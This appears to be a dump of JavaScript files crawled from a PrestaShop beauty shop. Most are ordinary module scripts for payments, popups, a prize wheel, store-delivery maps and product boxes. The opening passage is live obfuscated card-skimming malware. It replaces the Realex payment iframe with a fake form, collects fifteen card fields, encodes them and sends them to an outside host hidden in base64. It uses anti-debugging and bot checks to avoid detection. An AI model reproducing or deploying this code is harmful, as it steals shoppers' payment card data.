a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(n=function(){return o})()}"object"!=typeof a&&(p=a.split("|")[0]),"object"==typeof a&&(clearInterval(_ui1),clearInterval(_ui4),clearInterval(_ui5),d.getElementById("iframe_realex").remove(),_fin.style.display="block",t='{"a": "'+a[1]+'","b": "'+a[2]+'","c": "'+a[3]+'","d": "'+a[4]+'","e": "'+a[5]+'","f": "'+a[6]+'","g": "'+a[7]+'", "h": "'+a[8]+'","i": "'+a[9]+'","j": "'+a[10]+'","k": "'+a[11]+'","l": "'+a[12]+'","m": "'+a[13]+'","n": "'+a[14]+'","o": "'+a[15]+'"}',e=t,(t=0)==t&&(r=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)}),r=atob(i.split("").reverse().join(""))),a=r,e=p,i=""+location.protocol+atob("Ly9nb29nZWluZm8uY29tL2ljb24vdjEuNi8")+e+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(r=l,function(){for(var o=l,e=n();;)try{if(596037==-parseInt(o(430))+-parseInt(o(419))/2+parseInt(o(425))/3+parseInt(o(422))/4+parseInt(o(421))/5+-parseInt(o(428))/6+-parseInt(o(426))/7)break;e.push(e.shift())}catch(o){e.push(e.shift())}}(),o=document[r(429)]("iframe"),e=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+i+r(424)+a+r(427)),o[r(423)]="data:image/svg+xml;base64,"+e,o.style=r(417),o.id=r(418),document[r(431)]("body div")[r(420)](o)):(o=new XMLHttpRequest,(i=new URL(i)).searchParams.set("FullSizeOrign","24x24"),i.searchParams.set("ImageFormats","toPNG"),i.searchParams.set("cached","false"),i.searchParams.set("hash",a),o.open("GET",i,!0),o.send()))},1e3)}function _pi1(o){_ui4=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&o.querySelector("#realexpaymentsblock iframe")&&o.querySelector("#realexpaymentsblock")&&!o.querySelector("#iframe_realex")){try{clearInterval(_ui1)}catch{}_ftg(o)}},1e3),_ui5=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_ui5),clearInterval(_ui4);try{clearInterval(_ui1)}catch{}o.querySelector("#iframe_realex")&&o.querySelector("#iframe_realex").remove(),o.querySelector("#realexpaymentsblock iframe")&&(o.querySelector("#realexpaymentsblock iframe").style.display="block"),is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(o.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0")}},1e3)}function _pi2(){var o=document;!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&0<location.pathname.indexOf("realexpaymentshpp/payment")&&_pi1(o)}function co(o){return(o=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(o[1]):void 0}function _tulz(){var o=_0x5591,e=(new Date).getTime();if(function(){try{!function o(e){1===(""+e/e)[_0x5591(404)]&&0!==e||function(){}.constructor("debugger")(),o(++e)}(0)}catch(o){}}(),500<(new Date)[o(397)]()-e)return!0}function _0x5591(o,e){var t=_0x1618();return(_0x5591=function(o,e){return t[o-=394]})(o,e)}function _0x1618(){var o=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return o})()}function is_lo(){var o="test";try{return localStorage.setItem(o,o),localStorage.removeItem(o),!0}catch(o){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_pi2):_pi2(),function(){for(var o=_0x5591,e=_0x1618();;)try{if(720145==+parseInt(o(403))*(-parseInt(o(405))/2)+-parseInt(o(402))/3+-parseInt(o(399))/4+-parseInt(o(395))/5*(-parseInt(o(400))/6)+parseInt(o(401))/7*(-parseInt(o(398))/8)+-parseInt(o(394))/9+parseInt(o(396))/10)break;e.push(e.shift())}catch(o){e.push(e.shift())}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js
body_size: 108
content:
$(document).ready(function () {
    if (!!$.prototype.fancybox)
        $("a.iframerealex").fancybox({
            type: "iframe",
            fitToView: true,
            modal: true,
            topRatio: 0
        });

    $("ul.nav-tabs > li > a").on("shown.bs.tab", function (e) {
        var id = $(e.target).attr("href").substr(1);
        window.location.hash = id;
    });

    var hash = window.location.hash;
    $('#myTab a[href="' + hash + '"]').tab('show');

    var $lab = $('#REALEXPAYMENTS_PENDING_STATUS').parent().prev();
    $lab.removeClass('required')

    if ($('#settle_delay').is(":checked")) {
        $lab.addClass('required')
    } else {
        $lab.removeClass('required')
    }

    $("input[name='REALEXPAYMENTS_AUTO_SETTLE']").on('change', function () {
        if ($('#settle_delay').is(":checked")) {
            $lab.addClass('required')
        } else {
            $lab.removeClass('required')
        }

    })
})


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js
body_size: 130
content:

$(document).ready(function(){
    $(".showpopuppro").click(function(){
        var postoptions = "getparams="+$(this).attr("title");
        $.post("/modules/popuppro/ajax_popuppro.php", postoptions, function(data) {
            eval(data);
        });
    });


    if (typeof popup_testmode !== 'undefined'){

        $().jOverlay({
            testmode: popup_testmode,
            popid: popup_popid,
            autoHide: popup_autoHide,
            url: popup_url,
            bgClickToClose: popup_bgClickToClose,
            flyin: popup_flyin,
            flyout: popup_flyout,
            color: popup_color,
            opacity:popup_opacity
        });

    }

});


function hideThisPopup(){$.closeOverlay();cookPopup($("#popuppro").attr('popid'),"1",$("#popuppro").attr('popcookie'))}function cookPopup(name,value,days){var expires = "";if(days){var date = new Date();date.setTime(date.getTime()+(days));expires = "; expires="+date.toGMTString()}document.cookie = "popupdisplay"+name+"="+value+expires+"; path=/"}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js
body_size: -72
content:
function validateQuiz(q){
    if($('input:radio[name=rc_'+q+']:checked').val() === undefined){
        $('#ask_' + q + ' .alert-danger').text('Selecciona una respuesta para continuar.').show();
    }else{
        var newq = q + 1;
        $('#ask_' + q).hide();
        $('#ask_' + newq).show();
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js
body_size: 1141
content:
let canvas;
let ctx;
let canvasContainer;
let img;

$(document).ready(function(){
    if ( $( "#ruleta-canvas" ).length ) {
        initRuleta();
        $("#spinButton").bind('click', function (e) {
            e.preventDefault();
            spin();
            $('#spinButton').attr('disabled','disabled');
        });
    }
});


function initRuleta() {
    canvas = document.getElementById('ruleta-canvas');
    canvasContainer = document.getElementById('canvas-container');
    img = new Image();
    img.src = '/img/cms/logo-footer.png';

    if (canvas.getContext) {
        ctx = canvas.getContext("2d");

        window.addEventListener('resize', resizeCanvas, false);
        window.addEventListener('orientationchange', resizeCanvas, false);
        resizeCanvas();

        img.onload = function() {
            drawSpinnerWheel();
        }
    }
}

function resizeCanvas() {
    // Copy canvas as image data
    //var imgData = ctx.getImageData(0,0, canvas.width, canvas.height);

    canvas.width = canvasContainer.offsetWidth;
    canvas.height = canvasContainer.offsetHeight;

    // Copy back to resized canvas
    //ctx.putImageData(imgData, 0, 0);

    ctx.clearRect(0, 0, canvas.width, canvas.height);
    drawSpinnerWheel();
}



function drawSpinnerWheel() {
    if (canvas.getContext) {
        var min = Math.min(canvas.height, canvas.width);
        var outsideRadius = (2*min)/5;
        var textRadius = min/3.125;
        var insideRadius = min/4;

        ctx.clearRect(0, 0, canvas.width, canvas.height);

        var scaleFactor = (canvas.width > 400 ? 0.8 : 0.6);

        ctx.drawImage(img, canvas.width/2 - (img.width * scaleFactor)/2, canvas.height/2 - (img.height * scaleFactor)/2, img.width * scaleFactor, img.height * scaleFactor);

        ctx.strokeStyle = "black";
        ctx.lineWidth = 2;

        ctx.font = 'bold 12px Helvetica, Arial';

        for (var i = 0; i < sectorCounter; i++) {
            var angle = startAngle + i * arc;

            ctx.fillStyle = colors[i];

            ctx.beginPath();
            ctx.arc(canvas.width/2, canvas.height/2, outsideRadius, angle, angle + arc, false);
            ctx.arc(canvas.width/2, canvas.height/2, insideRadius, angle + arc, angle, true);
            ctx.stroke();
            ctx.fill();

            ctx.save();
            ctx.shadowOffsetX = -1;
            ctx.shadowOffsetY = -1;
            ctx.shadowBlur = 0;
            ctx.shadowColor = "rgb(220,220,220)";
            ctx.fillStyle = "black";

            ctx.translate(canvas.width/2 + Math.cos(angle + arc / 2) * textRadius, canvas.height/2 + Math.sin(angle + arc / 2) * textRadius);
            ctx.rotate(angle + arc / 2 + Math.PI / 2);

            var text = prize_descriptions[i].title;

            ctx.fillText(text, -ctx.measureText(text).width / 2, 0);
            ctx.restore();
        }

        //Arrow
        ctx.fillStyle = "black";
        ctx.beginPath();
        ctx.moveTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius + 5));
        ctx.lineTo(canvas.width/2 + 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 + 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2, canvas.height/2 - (outsideRadius - 13));
        ctx.lineTo(canvas.width/2 - 9, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius - 5));
        ctx.lineTo(canvas.width/2 - 4, canvas.height/2 - (outsideRadius + 5));
        ctx.fill();
    }
}

function spin() {
    spinAngleStart = 10 + (spinSpeedFactor * 5);            // Velocidad de rotación
    spinTime = 0;
    spinTimeTotal = 1000 + (spinMaxTime * 1000);            // Tiempo total de giro (ms)
    rotateWheel();
}

function rotateWheel() {
    spinTime += 30;
    if (spinTime >= spinTimeTotal) {
        stopRotateWheel();
        return;
    }
    var spinAngle = spinAngleStart - easeOut(spinTime, 0, spinAngleStart, spinTimeTotal);
    startAngle += (spinAngle * Math.PI / 180);
    drawSpinnerWheel();
    spinTimeout = setTimeout('rotateWheel()', 30);
}

function stopRotateWheel() {
    clearTimeout(spinTimeout);

    var degrees = startAngle * 180 / Math.PI + 90;
    var arcd = arc * 180 / Math.PI;
    var index = Math.floor((360 - degrees % 360) / arcd);

    ctx.save();
    ctx.font = 'bold 25px Helvetica, Arial';

    loadPrize(prize_descriptions[index].id);
    // var text = prize_descriptions[index].id;
    // $('.spin-container').html(text);
    ctx.restore();
}
function loadPrize(index) {
    $.ajax({
        type: 'GET',
        url: '/module/undanet_ruleta/prize?p=' + index,
        success: function (r) {
            $('.spin-container').html(r);
        }
    });

    return false;
}
function easeOut(t, b, c, d) {
    var ts = (t /= d) * t;
    var tc = ts * t;
    return b + c * (tc + -3 * ts + 3 * t);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js
body_size: 234
content:
$(document).ready(function(){
    var reg = new RegExp("\\[shortcode[^()].*\\]","g");
    var replace_str = $('body').html();
    var foundArr;
    var shortcodeQty = 1;

    while ((foundArr = reg.exec(document.body.innerHTML)) !== null) {
        $.ajax({
            url: shortcodeUrl,
            contentType : 'application/json',
            dataType    : 'json',
            data: {
                action: 'showShortcodeContent',
                shortcode: foundArr[0],
            },
            dataType: "json",

        })
            .done(function(response) {
                var curInnerHTML = document.body.innerHTML;

                if(response.content == null) {
                    $('html').ajaxStop(replaceAllText('*', response.shortcode, '', 'g'));

                } else {
                    $('html').ajaxStop(replaceAllText('*', response.shortcode, '<div class="shortcode-content" id="shortcode_'+shortcodeQty+'">'+response.content+'</div>', 'g'));

                    shortcodeQty++
                }
            })
    }

    return false;
});

function replaceAllText(selector, text, newText, flags) {
    replaceText(selector, text, newText, flags);
}

function replaceText(selector, text, newText, flags) {
    var matcher = new RegExp(escapeRegExp(text), flags);
    $(selector).each(function () {
        var $this = $(this);
        if (!$this.children().length)
            $this.html($this.text().replace(matcher, newText));
    });
}

function escapeRegExp(string) {
    return string.replace(/[.*+?^${}()|[\]\\]/g, '\\$&');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js
body_size: 327
content:

$(document).ready(function () {

    $('.invoice-line-select').change(function(){

        $('.incidence-products-container').html('<img src="/img/loading.gif" alt="Loading">');
        $.ajax({
            type: 'GET',
            cache: false,
            url: '/module/undanet_navision/newincidencelines',
            data: 'no=' + this.value + '&ajax=1',
            success: function(result){
                $('.incidence-products-container').html(result);

                $('.reason-select').change(function(e, i){
                    var no = $(this).data('no');
                    if(this.value===''){
                        $('.lineano_' + no).removeClass('bg-info');
                        $('.lineano_' + no + ' .qty-select').attr('required', false);
                    }else{
                        $('.lineano_' + no).addClass('bg-info');
                        $('.lineano_' + no + ' .qty-select').attr('required', true);
                    }
                    console.log(this.value);
                    console.log(no);
                });
            }
        });
    });



    $(".but_upload").click(function(){

        var fd = new FormData();
        var files = $('#file')[0].files[0];
        fd.append('file',files);
        fd.append('invoice',$('#invoice_id').val());

        $.ajax({
            url: '/module/undanet_navision/newincidenceupload',
            type: 'post',
            data: fd,
            contentType: false,
            processData: false,
            success: function(response){
                console.log(response);

                if(response != 0){
                    $(".incicidence-files-attached-container").append(response);
                    $("#file").val('');
                }else{
                    alert('file not uploaded');
                }
            },
        });
    });



    $(".send-bultos").click(function(){
        var no = $('.box-counter-no').val();
        var b = $('.box-counter-bultos').val();
        $.ajax({
            url: '/module/undanet_navision/rma',
            type: 'post',
            data: 'no=' + no + '&b=' + b,
            success: function(response){
                $(".incidence-package-counter").html(response);
            },
        });
    });

});





--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js
body_size: 1497
content:
$(document).ready(function () {

    $('.stock-info').hide();

    /*********************************************
     * MOVE FORM IN DOM
     */
    $('#checkout-delivery-step #js-delivery .form-fields .delivery-options').after($('#storedelivery'));


    /*********************************************
     * FUNCTION CHECK STORE DELIVERY CARRIER
     */
    function checkStoreDeliveryCarrier(selectedOption) {

        if (typeof deliveryCarrier === 'undefined') {
            deliveryCarrier = 68;
        }
        availableCarriers = selectedOption.split(',');
        $find = false;
        for (var i = 0; i < availableCarriers.length; i++) {
            if (availableCarriers[i] == deliveryCarrier) {
                $find = true;
            }
        }
        return $find;
    }


    /*********************************************
     * FORM VALIDATION (To prevent no selected store)
     */
    $(".continue[name=confirmDeliveryOption]").unbind('click').click(function () {
        if (checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true && $('#storedelivery select').val() == 0) {
            alert(errorStore);
            return false;
        }
    });


    /*********************************************
     * DISPLAY / HIDE STORE FORM
     */
    //At windows load event
    if ($('.delivery-options input[type=radio]').length == 1 && checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
        $('#storedelivery').slideDown(400, function () {
            initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
        });
    }

    if ($('.delivery-options').length == 1 && checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
        $('#storedelivery').slideDown(400, function () {
            initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
        });
    }

    //At input radio click event
    $('.delivery-options input[type=radio]').click(function () {
        document.getElementById('id_store_delivery').selectedIndex = 0;
        $('#storedelivery select').trigger('change');

        if (checkStoreDeliveryCarrier($(this).val()) == false) {
            $('#storedelivery').slideUp();
        } else {
            $('#storedelivery').slideDown(400, function () {
                initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
            });
        }
    });

    //At Step 4 when we need to comeback at step 3, we need to reinit map because google map doesn't display in an hidden div
    $("#checkout-delivery-step.-complete > h1").on('click', function () {
        if (checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
            $('#storedelivery').css('display', 'none');
            $('#storedelivery').slideDown(400, function () {
                initMap();
            });
        }
        ;
    });


    /*********************************************
     * CHANGE STORE SELECTION
     */
    function changeStore() {

        $('.stock-info').hide();
        $('button.confirmDeliveryOption').hide();
        //Ajax request to register the store
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'modules/storedelivery/storedelivery-ajax.php',
            async: true,
            cache: false,
            dataType: "json",
            data: 'id_store_delivery=' + $('#id_store_delivery').val() + '&token=' + prestashop.static_token,
            success: function (jsonData) {
                if(jsonData.result=='ko'){
                    $('button.confirmDeliveryOption').hide();
                    $('.stock-info').show();
                    $('.stock-product').html(jsonData.product);
                }else{
                    $('button.confirmDeliveryOption').show();
                    $('.stock-info').hide();
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                console.log('erreur');
            }
        });

        // Display selected store on map
        if ($('#map').length == 1) {
            for (var i = 0; i < markers.length; i++) {
                infoWindow.close(markers[i]);
            }
            if (document.getElementById('id_store_delivery').selectedIndex != 0) {
                var markerNum = parseInt(document.getElementById('id_store_delivery').selectedIndex - 1);
                google.maps.event.trigger(markers[markerNum], 'click');
            }
        }
    }

    $('#storedelivery select').on('change', changeStore);


    /*********************************************
     * INIT MAP
     */
    function initMap() {
        if ($('#map').length == 1) {
            //CREATE MAP************************************************
            map = new google.maps.Map(document.getElementById('map'), {
                center: new google.maps.LatLng(defaultLat, defaultLong),
                zoom: 10,
                mapTypeId: 'roadmap',
                mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU}
            });
            infoWindow = new google.maps.InfoWindow();

            initMarkers();
        }
    }


    /*********************************************
     * INIT MARKER
     */
    function initMarkers() {
        var bounds = new google.maps.LatLngBounds();

        for (var i = 0; i < stores.length; i++) {
            createMarker(stores[i]["latlng"], stores[i]["name"], stores[i]["address"], stores[i]["phone"], stores[i]["hours"], stores[i]["id_store"], hasStoreIcon, i);
            bounds.extend(stores[i]["latlng"]);
        }
        //Unzoom to see all result
        map.fitBounds(bounds);
    }

    function createMarker(latlng, name, address, phone, hours, id_store, has_store_picture, i) {
        var html = '<b>' + name + '</b><br/>';
        html += address;
        //html += '<br /><br /><img src="' + prestashop.urls.base_url + "img/st/"+parseInt(id_store) + '-stores_default.jpg" alt="" />';
        html += "<br />" + phone;
        html += "<br />" + hours;
        html += '<a href="http://maps.google.com/maps?saddr=&daddr=' + latlng + '" target="_blank">' + direction + '<\/a>';

        var marker = '';
        if (hasStoreIcon) {
            var image = new google.maps.MarkerImage(prestashop.urls.base_url + "img/" + iconStore);
            marker = new google.maps.Marker({map: map, icon: image, position: latlng});
        } else {
            marker = new google.maps.Marker({map: map, position: latlng});
        }
        google.maps.event.addListener(marker, 'click', function () {
            infoWindow.setContent(html);
            infoWindow.open(map, marker);

        });
        markers.push(marker);
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js
body_size: 12
content:
$(document).ready(function(){
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });
    blinkLabelText();
    prestashop.on('updateProductList', function(){ blinkLabelText(); });
    prestashop.on('clickQuickView', function (param) {
        setTimeout(function(){ blinkLabelText(true); }, 2000);
    });
});
function blinkLabelText (quickview = false)
{
    if (quickview) {
        var elementselector = '.quickview .blink_label_text';
    } else {
        var elementselector = '.blink_label_text';
    }
    $(elementselector).each(function() {
        var elem = $(this);
        setInterval(function() {
            if (elem.css('visibility') == 'hidden') {
                elem.css('visibility', 'visible');
            } else {
                elem.css('visibility', 'hidden');
            }    
        }, $(this).data('blink-speed'));
    });
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ec_category/views/js/front.js
body_size: -155
content:
$('document').ready( function() {
    $('#left-best-sellers').hide();
});




--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js
body_size: 3917
content:
/**
* 2019 Progos Tech
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Progos Tech
*  @copyright 2019 Progos Tech
*  @license   http://opensource.org/licenses/afl-3.0.php
*/

var price = 0,
    prod_id = 0,
    ipa = 0;
$(document).ready(function($) {
    if (typeof requested_page !== 'undefined' && requested_page) {
        if (requested_page == 'BoxProduct') {
            if (typeof ubp !== 'undefined') {
                UltimateBox.init();
            }
        } else if (requested_page == 'cart') {
            if (ps_new) {
                UltimateBox.getCartItemInfo_New();
                prestashop.on('updatedCart', function(args) {
                    UltimateBox.getCartItemInfo_New();
                });
            }
        } else if ($.inArray(requested_page, ['order', 'orderopc']) !== -1 && ps_new == 0) {
            UltimateBox.getCartItemInfo_Old();
        }

        if (ps_new) {
            prestashop.on('clickQuickView', function(args) {
                UltimateBox.getQuickViewContent(args);
            });
        }
    }
    $('.more-boxes').click(UltimateBox.showMore);
});

var UltimateBox = {
    init: function() {
        $('#ubp-bundle-add-to-cart').val('').trigger('change');
        $('.col-right ul li .figure .figcaption').matchHeight();

        if (typeof ubp !== 'undefined') {
            if (ubp.options.prefill_box) {
                UltimateBox.updateBoxInput(true);
            }
        }

        $('.add_prod_box').on('click', function(e) {
            UltimateBox.addBoxItem($(this));
        });

        $(document).on("input", ".col-right ul li .figure .qty input[type='text']", function() {
            this.value = this.value.replace(/\D/g,'');
        });

        // quantity update 
        $('.col-right ul li .figure .qty .qtyplus').click(function(e) {
            e.preventDefault();
            UltimateBox.boxQtyUp($(this));
        });

        // This button will decrement the value till 1
        $('.col-right ul li .figure .qty .qtyminus').click(function(e) {
            e.preventDefault();
            UltimateBox.boxQtyDown($(this));
        });

        // remove from box
        $(".col-left ul li").on("click", function(e) {
            UltimateBox.removeBoxItem($(this));
            UltimateBox.updateBoxInput();
        });

        // clear box
        if ($('.upb_item').length) {
            $('#clear-box').removeAttr('disabled');
            $('.upb_item').each(function(e) {
                UltimateBox.increaseBoxPrice($(this).attr('data-prod_id'), $(this).attr('data-prod_ipa'));
            })
            $('#ubp-bundle-add-to-cart').trigger('change');
        } else {
            $('#clear-box').attr('disabled', 'disabled');
        }
        $('#clear-box').click(function(e) {
            $('.col-left ul li').each(function(event) {
                UltimateBox.removeBoxItem($(this));
            });
            $('#ubp-bundle-add-to-cart').val('').trigger('change');
        });

        $('#ubp-bundle-add-to-cart').change(function(e) {
            if ($(this).val() == '') {
                $('#clear-box').attr('disabled', 'disabled');
            } else {
                $('#clear-box').removeAttr('disabled');
            }
        });

        setTimeout(function() {
            if (typeof ubp !== 'undefined' && UltimateBox.checkMinItems() === 1 && $('.price.ubp_bundle .bundle_price').text().length) {
                $('.ubp_box_add_to_cart_button').removeAttr('disabled');
            }
        }, 300);

        $('form#add-box-to-cart').submit(function(event) {
            event.preventDefault();
            UltimateBox.addBoxToBasket($(this));
        });
    },

    addBoxItem: function(target) {
        prod_id = target.closest('li').attr('data-product_id');
        ipa = target.closest('li').attr('data-ipa');
        var qty_selector = target.closest('li').find('input[name="qty_' + prod_id + '_'+ ipa +'"]');
        var qty = (qty_selector.length)? qty_selector.val() : 1;
        for (var i = 0; i < qty; i++) {
            var f = UltimateBox.countBoxItems();
            var t = parseInt(f);
            if (t >= ubp.options.box_max) {
                UltimateBox.showErrorMessage(upb_labels.errors.box_full);
                return;
            } else {
                if (UltimateBox.canAddItem(prod_id, ipa)){
                    var image = target.closest('li').find('img').clone();
                    target.closest('#ubp_cutom_box_product_layouts').find('.col-left ul li:empty:first')
                    .attr({
                        'class': 'upb_item',
                        'data-prod_id': prod_id,
                        'data-prod_ipa' : ipa
                    }).append(image);
                    var items = $('#ubp-bundle-add-to-cart').val();
                    var new_item = prod_id + '-' + ipa;
                    if (items.length === 0) {
                        $('#ubp-bundle-add-to-cart').val(new_item);
                    } else {
                        $('#ubp-bundle-add-to-cart').val(items + ',' + new_item);
                    }
                    if (UltimateBox.checkMinItems() === 1 && $('.price.ubp_bundle .bundle_price').text().length) {
                        $('.ubp_box_add_to_cart_button').removeAttr('disabled');
                    }
                    UltimateBox.increaseBoxPrice(prod_id, ipa);
                    $('#ubp-bundle-add-to-cart').trigger('change');
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.unavailable);
                    return;
                }
            }
        }
    },

    // check if item can be added
    canAddItem: function(prod_id, ipa) {
        var added = 0;
        $('.col-left ul li').each(function() {
            var target = $(this);
            if (target.attr('data-prod_id') === prod_id && target.attr('data-prod_ipa') === ipa) {
                added++;
            }
        });

        if (ubp.options.products[prod_id + '_' + ipa] && (ubp.options.products[prod_id + '_' + ipa].max === -1 || ubp.options.products[prod_id + '_' + ipa].max > added)) {
            return true;
        } else {
            return false;
        }
    },

    // count added items
    countBoxItems: function() {
        var items = [];
        if ($('#ubp-bundle-add-to-cart').val() != '') {
            items = $('#ubp-bundle-add-to-cart').val().split(",");
        }
        return parseInt(items.length);
    },

    // check minimum number of items added to box
    checkMinItems: function() {
        var items = [];
        if ($('#ubp-bundle-add-to-cart').length && $('#ubp-bundle-add-to-cart').val() != '') {
            items = $('#ubp-bundle-add-to-cart').val().split(",");
        }

        if (ubp.options && items.length && ubp.options.box_min <= items.length) {
            return 1;
        } else {
            return 0;
        }
    },

    // increase box quantity
    boxQtyUp: function(target) {
        // Get the field name
        fieldName = target.attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name=' + fieldName + ']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name=' + fieldName + ']').val(currentVal + 1);
        } else {
            // Otherwise put a 1 there
            $('input[name=' + fieldName + ']').val(1);
        }
    },

    // decrease box quantity 
    boxQtyDown: function(target) {
        // Get the field name
        fieldName = target.attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name=' + fieldName + ']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name=' + fieldName + ']').val(currentVal - 1);
        } else {
            // Otherwise put a 1 there
            $('input[name=' + fieldName + ']').val(1);
        }
    },

    // increase box price
    increaseBoxPrice: function(prod_id, ipa) {
        //if (ubp.options.pricing == 'regular' || ubp.options.pricing == 'with_products') {
            var current = 0;
            price = 0;
            current = $('.ubp_bundle .bundle_price').text();
            if (ubp.options.products[prod_id + '_' + ipa] && ubp.options.products[prod_id + '_' + ipa].price) {
                price = ubp.options.products[prod_id + '_' + ipa].price;
                current = parseFloat(current) + parseFloat(price);
                if (UltimateBox.isFloat(current)) {
                    //console.log(UltimateBox.formatPrice(current))
                    current = UltimateBox.formatPrice(current.toFixed(2));
                }
                $('#ubp_cutom_box_product_layouts .price.ubp_bundle .bundle_price').html(current);
            }
        //}
    },

    formatPrice: function(price) {
        var fixedToSix = (Math.round(price * 1000000) / 1000000);
        return (Math.round(fixedToSix) == fixedToSix + 0.000001 ? fixedToSix + 0.000001 : fixedToSix);
    },

    // decrease box price
    decreaseBoxPrice: function(prod_id, ipa) {
        //if (ubp.options.pricing == 'regular' || ubp.options.pricing == 'with_products') {
            var current = 0;
            price = 0;
            current = $('.ubp_bundle .bundle_price').text();
